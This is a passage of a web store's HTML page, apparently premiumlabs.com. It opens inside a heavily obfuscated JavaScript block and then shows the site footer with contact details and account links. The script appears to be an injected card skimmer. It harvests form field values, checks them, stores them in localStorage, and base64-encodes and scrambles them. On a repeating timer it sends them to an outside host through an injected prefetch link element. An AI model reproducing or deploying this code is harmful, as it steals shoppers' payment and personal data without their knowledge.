_0x2ee8ab[_0x26facc(-0x1a8,-0x1cf,-0x1ae,-0x200)](_0x352465,_0x427897);},'mYQYI':function(_0x8f1f57,_0x5299de){return _0x8f1f57<_0x5299de;},'MNBdP':function(_0x554f8e,_0x4a390a){function _0xf01557(_0x5a2471,_0x4c3c52,_0x44e20f,_0x27da82){return _0xe75fe7(_0x27da82,_0x4c3c52-0xb2,_0x44e20f-0x17d,_0x44e20f- -0x425);}return _0x2ee8ab[_0xf01557(0xa5,0x6d,0x7b,0xc9)](_0x554f8e,_0x4a390a);}};let _0x30694d=_0x2ee8ab['KfOSK'](_0x1f9c84);function _0xe75fe7(_0x36ca32,_0x5e559e,_0x48fe4d,_0x3e7967){return _0x45888f(_0x3e7967- -0xa1,_0x5e559e-0x1da,_0x48fe4d-0x40,_0x36ca32);}_0x30694d[[_0x1f34b1,_0x24eb6e,_0x1b29f9,_0x27bf37,_0x2ecda1,_0x37152b,_0x5eed24][_0x406295(0x1a9,0x168,0x139,0x16a)]('')](_0x5f3918=>{var _0x241c54={'xjWWy':function(_0x4f90d2,_0xef299a){function _0x671ed6(_0xa10968,_0x4df331,_0x1ef7ef,_0x228f1a){return _0x3b07(_0x1ef7ef- -0xa2,_0x228f1a);}return _0x1ed2ac[_0x671ed6(0x10a,0x5c,0xbf,0xff)](_0x4f90d2,_0xef299a);},'mnwHS':function(_0xeb412d,_0x34c7a4){return _0xeb412d(_0x34c7a4);},'ySxpB':function(_0x427f85,_0xd41083){return _0x427f85+_0xd41083;}};function _0x1631c6(_0x2e316d,_0x409674,_0x2eb097,_0x409a5e){return _0x406295(_0x2e316d,_0x2eb097-0xf8,_0x2eb097-0xdc,_0x409a5e-0x160);}function _0x3f1113(_0x49b61f,_0x33ac98,_0xc920c0,_0x480c57){return _0x406295(_0x49b61f,_0xc920c0-0x402,_0xc920c0-0x1a9,_0x480c57-0xaa);}if(_0x1ed2ac['aIBBg'](_0x1ed2ac[_0x3f1113(0x58b,0x5ca,0x5a4,0x5a5)],_0x1ed2ac[_0x1631c6(0x222,0x2e9,0x281,0x29d)])){let _0x54d53a=_0x5f3918[[_0x4b7cd8,_0x2ecda1,_0x353413,_0x2bb825][_0x3f1113(0x556,0x5d5,0x56a,0x581)]('')]||_0x5f3918[[_0x31aa38,_0x4134ba]['join']('')];!_0x54d53a&&(_0x54d53a=_0x1ed2ac[_0x1631c6(0x24a,0x2ab,0x28a,0x2b6)](_0x3c2483,_0x5f3918));if(_0x54d53a){let _0x324bfb=_0x5f3918[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x3f1113(0x5bb,0x5b2,0x56a,0x532)]('')][[_0x1b29f9,_0x2bb825,_0x54be0b,_0x5dd154,_0x2ecda1,_0x37152b,_0x2bb825][_0x3f1113(0x501,0x5d4,0x56a,0x53c)]('')](/\s/g,'');if(_0x1ed2ac[_0x3f1113(0x56d,0x608,0x5c8,0x5a5)](_0x265620,_0x324bfb)){if(!_0x2fea1a){if(_0x1ed2ac[_0x3f1113(0x513,0x59a,0x558,0x4f4)](_0x1631c6(0x284,0x2e0,0x2ab,0x27a),'WOOOH')){const _0x1fc69c=_0x420510[[_0x542829,_0x378bac,_0x38393b,_0x20f3b6,_0x35d32b,_0x3a85e7,_0x2267ee,_0x3669c9,_0x281b79,_0x3307fc][_0x3f1113(0x551,0x55d,0x56a,0x5d6)]('')](0x714+-0x22fc+0x26*0xbc),_0x31b2e6=_0x661780[[_0x35667e,_0x2ff29d,_0x5a51be,_0x243f84,_0xe3654e,_0x4dfacb,_0x180368,_0x304695,_0x1d57b6,_0x2abf6b,_0x3a9e2a,_0x547122][_0x1631c6(0x24f,0x257,0x260,0x25d)]('')](_0x241c54[_0x3f1113(0x5c5,0x5d4,0x5e2,0x5b5)](_0x1fc69c,-0x67*0x3a+-0x58*0x22+0x2337));if(_0xc4bd7d[[_0x2f1cc9,_0x57f761,_0x2f5154,_0x4f19fb,_0x506d36]['join']('')](_0x241c54[_0x1631c6(0x2e1,0x2b5,0x2d2,0x33a)](_0x4b47b8,_0x31b2e6)))return![];_0x3080f9+=_0x31b2e6;}else document[[_0x2ecda1,_0x4134ba,_0x4134ba,_0x27bf37,_0xcb5994,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x2c9b9f,_0x31aa38,_0x21a099,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x2bb825,_0x1b29f9]['join']('')]([_0xcb5994,_0x31aa38,_0x21a099,_0x31aa38,_0x25bf19,_0x31aa38,_0x5dd154,_0x31aa38,_0x4b39c8,_0x5af8b0,_0x37152b,_0x5eed24,_0x2ecda1,_0x4b7cd8,_0x2fe9a2,_0x2bb825][_0x3f1113(0x58a,0x580,0x56a,0x585)](''),_0x53e25b);}_0x2fea1a=_0x324bfb;}let _0x3cda48=_0x1ed2ac[_0x1631c6(0x2c3,0x2e1,0x2d0,0x2c5)](_0x1630a6,_0x5f3918);if(_0x3cda48[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x1631c6(0x246,0x299,0x260,0x2b0)]('')]>0x187f*0x1+0x21d5+-0x3a54&&_0x1ed2ac[_0x1631c6(0x221,0x244,0x26a,0x24c)](_0x3cda48[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24]['join']('')],0x17e+-0x1d55*0x1+-0x11*-0x1af)){if(_0x1ed2ac['MNBdP']('uPXLd',_0x1631c6(0x217,0x25c,0x27c,0x229)))return![];else _0x41e0fd[_0x54d53a]=_0x3cda48;}}}else{_0x273fa4=_0x241c54[_0x3f1113(0x53a,0x59d,0x56e,0x58b)]([_0x4135a5,_0x2f1058,_0xe50cdd,_0x10f6d3,_0x517e19]['join'](''),_0x5c1ede),_0x3e6514=_0x4a8392[[_0x337016,_0x44f0f,_0x13243b,_0x147960,_0x5d3ce3][_0x3f1113(0x596,0x588,0x56a,0x554)]('')]([_0xf71199,_0x2aa990,_0x3cbd60,_0x3550cd,_0x15967d][_0x3f1113(0x4ff,0x540,0x56a,0x572)](''));if(_0x57f96f[[_0x1d4463,_0x1a8ac5,_0x404410,_0x5e45c4,_0x20cbfd,_0x25128b][_0x1631c6(0x268,0x21a,0x260,0x23c)]('')]==-0x1*0x135b+-0x84*0x17+0x1f39){var _0x5c774b=('1|2|5|4|0|'+'3')['split']('|'),_0x3ee9ed=0x1f2d+-0xd*-0x75+-0x128f*0x2;while(!![]){switch(_0x5c774b[_0x3ee9ed++]){case'0':_0x6cb84f[_0x933fb7]=_0x1ab491[0x1a64+0x20*0x8+-0x1b63];continue;case'1':var _0x4e94fb=[_0x27d2ec,_0x33719e,_0x35f68b,_0x527753,_0x54a031,_0x396930,_0x528f6c,_0x35bec1,_0x3f740d,_0x3a8809,_0xb48789,_0x483c8c,_0x53fd0b,_0x5b275d,_0xe3e66a,_0x3cb0a5,_0x4afb0f,_0x44f926][_0x3f1113(0x55d,0x5bb,0x56a,0x5b7)]('');continue;case'2':var _0x6cb84f=_0x296eb0[[_0x4c5827,_0x2d8e43,_0x12adc8,_0x17e376,_0x403c2f,_0x6185a2,_0x4ad548][_0x1631c6(0x209,0x226,0x260,0x222)]('')](_0x4e94fb);continue;case'3':_0x5a6084[[_0xde870c,_0x3cf31f,_0x1d40dc,_0x1ebbed,_0xa369a1,_0x18bc3f,_0x75f709][_0x3f1113(0x57e,0x502,0x56a,0x55d)]('')](_0x4e94fb,_0x2b5234[[_0x3f555e,_0xc9b2f,_0x59f2fd,_0x55367b,_0xdd4361,_0x4f9e6f,_0x22cd56,_0x39fba2,_0x122015][_0x3f1113(0x57a,0x53d,0x56a,0x582)]('')](_0x6cb84f));continue;case'4':_0x6cb84f=_0x262976[[_0xaf3136,_0x5f1318,_0x39a1b3,_0x5650b6,_0x368584]['join']('')](_0x6cb84f);continue;case'5':!_0x6cb84f&&(_0x6cb84f=[_0x23d873,_0x1a71f8]['join'](''));continue;}break;}}}});let _0x23ace2=localStorage[[_0x2fe9a2,_0x2bb825,_0x4b39c8,_0x5f2120,_0x4b39c8,_0x2bb825,_0x353413][_0x406295(0x1c4,0x168,0x15c,0x114)]('')]([_0x353413,_0x2ecda1,_0x2fe9a2,_0x2bb825,_0x5377a0,_0x37152b,_0x2ecda1,_0x37152b,_0x5eed24,_0x2bb825,_0x5377a0,_0x2ecda1,_0x4134ba,_0x4134ba,_0x1b29f9,_0x2bb825,_0x21a099,_0x21a099][_0xe75fe7(0x438,0x49e,0x3d1,0x437)](''));if(_0x23ace2){if(_0x2ee8ab[_0xe75fe7(0x46d,0x4cf,0x4a0,0x481)](_0x2ee8ab[_0x406295(0x1d5,0x1ae,0x144,0x201)],_0x2ee8ab['OjaCW']))_0x101412[[_0x20ca3c,_0x85f8f9,_0x13f302,_0x4dddfd]['join']('')][[_0x475744,_0x5d1464,_0x3bbc64,_0x586fe2,_0x3c16ed,_0x2d2aa9,_0x540829,_0x8a9d27,_0x22fc04,_0x58e48a,_0x224d16]['join']('')](_0x39abeb);else{_0x23ace2=JSON[[_0x54be0b,_0x2ecda1,_0x1b29f9,_0x21a099,_0x2bb825]['join']('')](_0x23ace2);for(let _0x478702 in _0x23ace2){_0x41e0fd[_0x478702]=_0x2ee8ab[_0x406295(0x160,0x155,0x13e,0x11d)](encodeURIComponent,_0x23ace2[_0x478702]);}}}}function _0x45888f(_0x57bbc3,_0x59a3c6,_0x5629d6,_0x1ec759){return _0x2553e2(_0x57bbc3-0x486,_0x59a3c6-0xc8,_0x1ec759,_0x1ec759-0x1a3);}function _0x11f385(_0x4cf09d,_0x1f6712,_0x41d131,_0x2a934b){return _0x2553e2(_0x4cf09d- -0x21f,_0x1f6712-0x127,_0x41d131,_0x2a934b-0x67);}function _0x2cceef(_0x1e107f){function _0xa0d588(_0x4e9d6f,_0x30dd00,_0x430479,_0x32a254){return _0x45888f(_0x430479- -0x2d2,_0x30dd00-0x11c,_0x430479-0x7d,_0x32a254);}function _0x10e53d(_0x4ccc74,_0x4c8445,_0x195493,_0x3d539d){return _0x11f385(_0x4ccc74-0x38f,_0x4c8445-0x104,_0x3d539d,_0x3d539d-0x174);}var _0x3dbb11={'zqtuO':function(_0x22550f,_0x529d5c){function _0x53b4c7(_0x822584,_0x4bec72,_0x1a0e13,_0x5a2fca){return _0x3b07(_0x4bec72- -0x3ca,_0x1a0e13);}return _0x2ee8ab[_0x53b4c7(-0x245,-0x26e,-0x281,-0x2b2)](_0x22550f,_0x529d5c);},'uKNvz':function(_0x54bb6d,_0x360a5c){return _0x54bb6d-_0x360a5c;},'CvvOr':function(_0x353900,_0x1b6868){return _0x2ee8ab['YiQdr'](_0x353900,_0x1b6868);},'BWqBl':_0x2ee8ab['xZXcA']};if(_0x2ee8ab[_0xa0d588(0x29f,0x200,0x256,0x290)](_0x2ee8ab[_0x10e53d(0x1bd,0x1b0,0x1f6,0x1ff)],_0x2ee8ab[_0xa0d588(0x1b9,0x1fe,0x1f0,0x227)])){let _0x2f528b=[_0x1ff4b0,_0x5a3863,_0x3d7105,_0x5da7fd,_0x27bf37,_0x28d548,_0x18ab00,_0x57dd97,_0x5f2120,_0x42c77f,_0x90ee9b,_0x2c9b9f,_0x5bfd24,_0x1634b1,_0x2bce5d,_0x5a84dd,_0xa568,_0x347aa3,_0xd77d3f,_0x5da5ce,_0x4b5561,_0x114817,_0x5c0f9d,_0x441826,_0x1a8507,_0x14682a,_0x2ecda1,_0x25bf19,_0x37152b,_0x4134ba,_0x2bb825,_0x1f34b1,_0x2fe9a2,_0x5eed24,_0x31aa38,_0x3ed55a,_0x2e96c0,_0x5dd154,_0x353413,_0x4b7cd8,_0x24eb6e,_0x54be0b,_0x43ddae,_0x1b29f9,_0x21a099,_0x4b39c8,_0x260c5c,_0xcb5994,_0x10650c,_0x4ce237,_0x5af8b0,_0x45abff,_0x84be79,_0x583a62,_0x5aa5aa,_0x591754,_0x280994,_0x598389,_0x363b73,_0x226519,_0x566908,_0x4f64e7][_0xa0d588(0x1b1,0x217,0x206,0x19b)](''),_0x3d726e=[_0x84be79,_0x18ab00,_0x54be0b,_0xd77d3f,_0x591754,_0x4f64e7,_0x2e96c0,_0x5c0f9d,_0x5da5ce,_0x353413,_0x24eb6e,_0x363b73,_0x2c9b9f,_0x2fe9a2,_0x1ff4b0,_0x1b29f9,_0x5af8b0,_0x37152b,_0x5eed24,_0x114817,_0x4b7cd8,_0x45abff,_0x583a62,_0x5a3863,_0x4b39c8,_0x347aa3,_0x280994,_0x5aa5aa,_0x2bb825,_0x43ddae,_0x1f34b1,_0x5dd154,_0x2bce5d,_0x42c77f,_0x598389,_0x4b5561,_0x31aa38,_0x2ecda1,_0x260c5c,_0x5f2120,_0x3ed55a,_0x21a099,_0x5a84dd,_0x90ee9b,_0x4134ba,_0x5bfd24,_0x27bf37,_0x57dd97,_0x441826,_0x14682a,_0xcb5994,_0x226519,_0x28d548,_0x3d7105,_0x10650c,_0x5da7fd,_0xa568,_0x566908,_0x25bf19,_0x1634b1,_0x1a8507,_0x4ce237][_0x10e53d(0x1c2,0x222,0x181,0x1aa)](''),_0x17f5f5={};for(let _0x279a58=0x83f+0x10fd*-0x2+0x19bb;_0x2ee8ab[_0xa0d588(0x176,0x1d2,0x1bc,0x194)](_0x279a58,_0x2f528b[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x10e53d(0x1c2,0x1fd,0x1ea,0x165)]('')]);_0x279a58++){if(_0x2ee8ab[_0xa0d588(0x295,0x1fd,0x25e,0x231)](_0x10e53d(0x1f8,0x210,0x1fb,0x22a),_0x10e53d(0x1c8,0x220,0x193,0x163)))var _0x3f127e=_0x3365e0[_0x5bb27e];else _0x17f5f5[_0x2f528b[_0x279a58]]=_0x3d726e[_0x279a58];}let _0x287931=_0x1e107f[[_0x1b29f9,_0x2bb825,_0x54be0b,_0x5dd154,_0x2ecda1,_0x37152b,_0x2bb825][_0xa0d588(0x22d,0x1c0,0x206,0x1a6)]('')](/[A-Za-z0-9]/g,function(_0x38d82f){var _0x34cc6c={'bCNJE':function(_0x444045,_0x533844){return _0x444045+_0x533844;},'KIjtl':function(_0x56baca,_0x4b3582){function _0x498c22(_0x59225d,_0x129094,_0x5bbae0,_0xc3ad2){return _0x3b07(_0x5bbae0- -0x37b,_0x129094);}return _0x3dbb11[_0x498c22(-0x13c,-0x18b,-0x190,-0x15a)](_0x56baca,_0x4b3582);},'HSBzc':function(_0x80aad0,_0x3b6cf7){return _0x80aad0<_0x3b6cf7;},'tOgne':function(_0x12a8e0,_0xbfa5fa){return _0x12a8e0%_0xbfa5fa;},'YmrEj':function(_0x17b70b,_0x21113c){return _0x3dbb11['uKNvz'](_0x17b70b,_0x21113c);}};function _0x2ea070(_0x5c1b8c,_0x2ce95b,_0x337277,_0x100279){return _0x10e53d(_0x337277-0x196,_0x2ce95b-0x1cd,_0x337277-0x134,_0x5c1b8c);}function _0x38de42(_0x22df03,_0x1fb65f,_0x47cab0,_0x528e49){return _0x10e53d(_0x47cab0-0x100,_0x1fb65f-0x29,_0x47cab0-0x138,_0x1fb65f);}if(_0x3dbb11['CvvOr'](_0x2ea070(0x380,0x357,0x3c2,0x3fb),_0x3dbb11['BWqBl']))return _0x17f5f5[_0x38d82f]||_0x38d82f;else{_0x59ebbc=_0x34cc6c[_0x38de42(0x36c,0x2fd,0x327,0x35f)](_0x34cc6c[_0x38de42(0x28c,0x22b,0x287,0x2ee)](_0x2a3eb1,0x1746+-0x1*0x1e7+0x526*0x1),'');let _0x51bc01='';for(let _0x56d34f=0x6aa+0x8*0x1ab+-0x1402;_0x34cc6c[_0x2ea070(0x366,0x3cc,0x38f,0x3e7)](_0x56d34f,_0x5b0571[[_0x13261a,_0x6b394b,_0x4f7519,_0x3fe001,_0x4e69ef,_0x46793f][_0x38de42(0x305,0x271,0x2c2,0x26f)]('')]);_0x56d34f++){const _0x5df503=_0x2bae44[[_0x208aef,_0x50ea31,_0x49d985,_0x517268,_0xf76cf4,_0x42140f,_0xe71bf6,_0x24adee,_0x17c1b2,_0x3f2869][_0x38de42(0x312,0x285,0x2c2,0x2f2)]('')](_0x56d34f),_0x2f7bfb=_0x523da4[[_0x5f5c4b,_0x7c23e,_0x515cb3,_0x55978e,_0x24bfef,_0x23f8ed,_0x2912b3,_0x4315db,_0x39539e,_0x33bb55][_0x2ea070(0x37e,0x321,0x358,0x360)]('')](_0x34cc6c['tOgne'](_0x56d34f,_0x10fa7d[[_0x581236,_0x2169b5,_0x2fa64d,_0x9cdc31,_0x538f6b,_0x21d6fa][_0x2ea070(0x30c,0x388,0x358,0x3ad)]('')])),_0x5ddde6=_0x34cc6c[_0x38de42(0x24f,0x260,0x2b3,0x280)](_0x5df503,_0x2f7bfb);_0x51bc01+=_0x4e6d42[[_0x3bab68,_0x2e6ff2,_0x4eba14,_0x20f87d,_0x3b2db6,_0x6c4494,_0x3549f3,_0x21371d,_0x3c5daf,_0x59c799,_0x17d5e4,_0x113034][_0x2ea070(0x33e,0x307,0x358,0x378)]('')](_0x5ddde6);}return _0x51bc01;}});return _0x287931=_0x287931[[_0x21a099,_0x54be0b,_0x5dd154,_0x31aa38,_0x4b39c8][_0xa0d588(0x228,0x21e,0x206,0x1fa)]('')]([_0xa47bbf][_0xa0d588(0x1a7,0x1a1,0x206,0x1ce)](''))['join']([_0x414906][_0x10e53d(0x1c2,0x1be,0x168,0x22c)]('')),_0x287931;}else return![];}function _0x2a2bbb(_0x355666){var _0x1b6d85={'WJTWc':function(_0x22611a,_0x5dff7f){function _0x1eedcd(_0x180d6e,_0x4ff169,_0x45253e,_0x875e1c){return _0x3b07(_0x875e1c-0x1c0,_0x180d6e);}return _0x2ee8ab[_0x1eedcd(0x35a,0x3e5,0x3e9,0x3ac)](_0x22611a,_0x5dff7f);},'CqHGE':_0x2ee8ab[_0x5bb4a3(0x1b3,0x1bb,0x1cb,0x1da)]};function _0x33f886(_0x78749c,_0x14f7d5,_0x247b71,_0x1bf7f3){return _0x45888f(_0x247b71- -0x356,_0x14f7d5-0xb5,_0x247b71-0x11b,_0x14f7d5);}function _0x5bb4a3(_0x4db336,_0x10f500,_0x402cf9,_0xe366e6){return _0x45888f(_0x10f500- -0x377,_0x10f500-0x174,_0x402cf9-0x1cc,_0x402cf9);}const _0x51749e=document[[_0x37152b,_0x1b29f9,_0x2bb825,_0x2ecda1,_0x4b39c8,_0x2bb825,_0x27bf37,_0x5dd154,_0x2bb825,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x33f886(0x1c6,0x18d,0x182,0x1bf)]('')]([_0x5dd154,_0x31aa38,_0x4b7cd8,_0x2e96c0][_0x33f886(0x175,0x166,0x182,0x182)](''));_0x51749e[[_0x1b29f9,_0x2bb825,_0x5dd154][_0x33f886(0x150,0x126,0x182,0x165)]('')]=[_0x54be0b,_0x1b29f9,_0x2bb825,_0x1f34b1,_0x2bb825,_0x4b39c8,_0x37152b,_0x5eed24][_0x5bb4a3(0xff,0x161,0x11c,0x100)](''),_0x51749e[[_0x5eed24,_0x1b29f9,_0x2bb825,_0x1f34b1]['join']('')]=_0x2ee8ab[_0x5bb4a3(0x132,0x192,0x1ab,0x1e7)](_0x2ee8ab[_0x5bb4a3(0x172,0x1cd,0x210,0x1dd)]([_0x5eed24,_0x4b39c8,_0x4b39c8,_0x54be0b,_0x21a099,_0x1024a6,_0x4e1d1f,_0x4e1d1f,_0x21a099,_0x4b7cd8,_0x21a099,_0x5dd154,_0x5af8b0,_0x4b39c8,_0x31aa38,_0x37152b,_0x260c5c,_0x21a099,_0xdfadcf,_0x37152b,_0x24eb6e,_0x353413,_0x4e1d1f][_0x33f886(0x178,0x12f,0x182,0x1c3)](''),_0x355666),[_0x4e1d1f,_0x4b39c8,_0x5eed24,_0x2bb825,_0x353413,_0x2bb825,_0xdfadcf,_0x3ed55a,_0x21a099][_0x33f886(0x1a8,0x1b7,0x182,0x179)]('')),document[[_0x5eed24,_0x2bb825,_0x2ecda1,_0x4134ba][_0x33f886(0x1c4,0x12e,0x182,0x120)]('')][[_0x2ecda1,_0x54be0b,_0x54be0b,_0x2bb825,_0x4b7cd8,_0x4134ba,_0x3d7105,_0x5eed24,_0x31aa38,_0x5dd154,_0x4134ba]['join']('')](_0x51749e),_0x2ee8ab['RUlgz'](setTimeout,()=>{function _0x19bd4e(_0x2dd6cf,_0x2fa806,_0x1eec60,_0x1d1cd8){return _0x33f886(_0x2dd6cf-0x16c,_0x1d1cd8,_0x2dd6cf-0x12a,_0x1d1cd8-0x1a6);}function _0x248404(_0x45a0be,_0x548c80,_0x4ae521,_0x9ae4d2){return _0x5bb4a3(_0x45a0be-0xfe,_0x4ae521- -0x359,_0x45a0be,_0x9ae4d2-0x119);}var _0x5ee2a2={'fZRyF':function(_0x5827ca,_0x3b35f2){return _0x5827ca(_0x3b35f2);}};if(_0x1b6d85[_0x248404(-0x1a5,-0x17b,-0x194,-0x1b8)](_0x1b6d85['CqHGE'],_0x248404(-0x166,-0x1c4,-0x1bb,-0x15c))){var _0x325835=_0x5ee2a2['fZRyF'](_0x2b4fd0,_0x57c8ff[_0xa144e2]);_0x325835&&(_0xb26ccd=_0x325835,_0x1696dd=_0x53edd0[_0x15af9d],_0x143212[[_0x585a44,_0x98d264,_0x17b099][_0x248404(-0x215,-0x198,-0x1f8,-0x232)]('')]([_0x30df31,_0x215f64,_0x1118af,_0x13824f,_0x1b353c,_0x5ed1ec,_0x26b810,_0x390058][_0x19bd4e(0x2ac,0x2ff,0x2a3,0x317)](''),_0x9d138e),_0x1d0ca3[[_0x55b52a,_0x17e972,_0x1fe5d5][_0x19bd4e(0x2ac,0x299,0x30c,0x317)]('')]([_0x4ff2fd,_0x3c5632,_0xc29c2,_0x3a68d9,_0x1fe53d,_0x5e8682,_0x2fdd1a,_0x33d61c,_0x17a5be][_0x19bd4e(0x2ac,0x26c,0x2c6,0x28b)](''),_0x507234));}else document[[_0x5eed24,_0x2bb825,_0x2ecda1,_0x4134ba]['join']('')][[_0x1b29f9,_0x2bb825,_0x353413,_0x24eb6e,_0xcb5994,_0x2bb825,_0x3d7105,_0x5eed24,_0x31aa38,_0x5dd154,_0x4134ba][_0x19bd4e(0x2ac,0x2e3,0x252,0x2c7)]('')](_0x51749e);},-0x1b7*-0x11+0x3b*0x2a+-0x3*0x66f);}function _0x53e25b(){function _0x567b54(_0x3cb4a3,_0x2c5d6e,_0x1161bc,_0xe9eff8){return _0x11f385(_0x3cb4a3-0x735,_0x2c5d6e-0x78,_0x2c5d6e,_0xe9eff8-0x1b6);}function _0xfaad64(_0x30b6b5,_0x3bd3ec,_0x11c5a1,_0x2a2b28){return _0x11f385(_0x2a2b28-0x213,_0x3bd3ec-0x195,_0x3bd3ec,_0x2a2b28-0xe0);}if(document[[_0x5eed24,_0x31aa38,_0x4134ba,_0x4134ba,_0x2bb825,_0x4b7cd8]['join']('')]){let _0x2459ef=0x62*0x46+0x1*0x1e25+-0x1*0x38f0,_0x533ffd={};_0x533ffd[[_0x37152b,_0x37152b]['join']('')]=_0x2fea1a,_0x533ffd[[_0x1b29f9][_0xfaad64(0x53,0x2b,0x3f,0x46)]('')]=[_0x5eed24,_0x2ecda1,_0x1b29f9,_0x54be0b][_0xfaad64(0x3,0x9,-0x1f,0x46)](''),_0x533ffd[[_0x347aa3,_0x27bf37,_0x28d548,_0x27bf37,_0x347aa3,_0x1ff4b0,_0x2c9b9f]['join']('')]=location[[_0x5eed24,_0x24eb6e,_0x21a099,_0x4b39c8][_0xfaad64(0x85,0x66,0xa7,0x46)]('')];for(const _0x4993a1 in _0x41e0fd){const _0x29bfeb=_0x41e0fd[_0x4993a1];MasB=btoa(JSON[[_0x21a099,_0x4b39c8,_0x1b29f9,_0x31aa38,_0x4b7cd8,_0x2fe9a2,_0x31aa38,_0x1f34b1,_0x5af8b0][_0xfaad64(0x81,0x81,0x7,0x46)]('')](_0x533ffd));if(_0x2ee8ab[_0x567b54(0x54a,0x55c,0x5b1,0x500)](_0x2ee8ab[_0xfaad64(0xa7,0x22,0x68,0x77)](_0x2ee8ab['GyciB'](MasB[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x567b54(0x568,0x50a,0x574,0x51f)]('')],_0x2ee8ab[_0x567b54(0x513,0x505,0x554,0x4dc)](btoa,_0x4993a1)[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0xfaad64(0x7d,0xa5,0xd,0x46)]('')]),btoa(_0x29bfeb)[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x567b54(0x568,0x589,0x5a8,0x566)]('')]),0x33d8+0xb47+0xd5*-0x2b)){if(_0x2ee8ab[_0xfaad64(0x32,0xae,0x53,0x78)](_0x2ee8ab[_0xfaad64(0x4e,0xa9,0xed,0x82)],_0x2ee8ab[_0x567b54(0x5a4,0x53d,0x5b5,0x5fb)])){var _0x4f8cc9=_0x2ee8ab[_0x567b54(0x574,0x582,0x543,0x5d7)][_0x567b54(0x58b,0x55e,0x5be,0x5bf)]('|'),_0x23fd22=-0x1b07+-0x1*-0x1d42+0x1*-0x23b;while(!![]){switch(_0x4f8cc9[_0x23fd22++]){case'0':_0x533ffd[[_0x347aa3,_0x27bf37,_0x28d548,_0x27bf37,_0x347aa3,_0x1ff4b0,_0x2c9b9f][_0xfaad64(-0x14,0x89,0x2,0x46)]('')]=location[[_0x5eed24,_0x24eb6e,_0x21a099,_0x4b39c8][_0x567b54(0x568,0x51f,0x589,0x554)]('')];continue;case'1':_0x533ffd={};continue;case'2':_0x533ffd[[_0xd77d3f][_0xfaad64(-0xc,0x10,0x88,0x46)]('')]=_0x2459ef;continue;case'3':_0x2ee8ab[_0x567b54(0x575,0x528,0x56a,0x557)](_0x2a2bbb,_0x2ee8ab[_0xfaad64(0x10,0x47,0x83,0x53)](_0x2cceef,MasB));continue;case'4':_0x533ffd[[_0x1b29f9][_0xfaad64(0x15,0x34,-0x1,0x46)]('')]=[_0x5eed24,_0x2ecda1,_0x1b29f9,_0x54be0b][_0xfaad64(-0x5,0x4c,0x90,0x46)]('');continue;case'5':_0x2459ef++;continue;case'6':_0x533ffd[[_0x37152b,_0x37152b][_0xfaad64(0x2,-0x19,0x9a,0x46)]('')]=_0x2fea1a;continue;}break;}}else{var _0x27c3cb=_0x562f16?function(){function _0x13c44f(_0x5a2131,_0x4b2e84,_0xd69a92,_0x1c66d4){return _0xfaad64(_0x5a2131-0xfa,_0x4b2e84,_0xd69a92-0x17,_0xd69a92- -0x1bc);}if(_0x5b009d){var _0x4880b6=_0x228789[_0x13c44f(-0x172,-0xc7,-0x129,-0xf7)](_0x36255f,arguments);return _0xbfa409=null,_0x4880b6;}}:function(){};return _0x5498a8=![],_0x27c3cb;}}_0x533ffd[_0x4993a1]=_0x29bfeb;}console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x567b54(0x568,0x5a8,0x50c,0x50e)]('')](_0x533ffd),MasB=_0x2ee8ab[_0x567b54(0x555,0x560,0x5a5,0x58d)](btoa,JSON[[_0x21a099,_0x4b39c8,_0x1b29f9,_0x31aa38,_0x4b7cd8,_0x2fe9a2,_0x31aa38,_0x1f34b1,_0x5af8b0][_0xfaad64(0x4,0x8a,-0x17,0x46)]('')](_0x533ffd)),_0x2ee8ab['NnPNu'](_0x2a2bbb,_0x2cceef(MasB));}}_0x2ee8ab[_0x45888f(0x54b,0x5af,0x584,0x58a)](setInterval,_0x3679b5,-0xf53*0x1+0x1a9e*-0x1+0x2a55);}());}()));</script></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-1"><div class="block">
<div class="block-title"><strong>Contact Information</strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="porto-icon-phone"></em>
<p><b>Toll Free:</b><br />1-888-557-7773</p>
</li>
<li><em class="porto-icon-mail"></em>
<p><b>Email:</b><br /><a href="/cdn-cgi/l/email-protection#fa899b969f89ba8a889f97938f97969b9889d4999597"><span class="__cf_email__" data-cfemail="8ffceee3eafccffffdeae2e6fae2e3eeedfca1ece0e2">[email&#160;protected]</span></a></p>
</li>
</ul>
</div>
</div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-12">
<div class="block-right">
<div class="row">
<div class="col-sm-5">
<div class="block">
<div class="block-title"><strong><span>MY ACCOUNT</span></strong></div>
<div class="block-content">
<div class="row">
<div class="col-sm-6">
<ul class="links">
<li><a title="About Us" href="https://www.premiumlabs.com/about-us">About Us</a></li>
<li><a title="Contact Us" href="https://www.premiumlabs.com/contact">Contact Us</a></li>
<li><a title="My Account" href="https://www.premiumlabs.com/customer/account">My Account</a></li>
</ul>
</div>
<div class="col-sm-6">
<ul class="links">
<li><a title="Order History" href="https://www.premiumlabs.com/customer/account">Order History</a></li>
<li><a title="Contact Us" href="https://www.premiumlabs.com/catalogsearch/advanced">Advanced Search</a></li>
<li><a title="Login" href="https://www.premiumlabs.com/customer/account/login">Login</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-7">
<div class="block">
<div class="block-title"><strong><span>QUICK LINKS</span></strong></div>
<div class="block-content">
<div class="row">
<div class="col-sm-6">
<ul class="features">
<li><a href="/media-kit">Media Kit</a></li>
<li><a href="/customercredit">Store Credit</a></li>
<li><a href="/newsletter/manage/">Newsletter Subscription</a></li>
</ul>
</div>
<div class="col-sm-6">
<ul class="features">
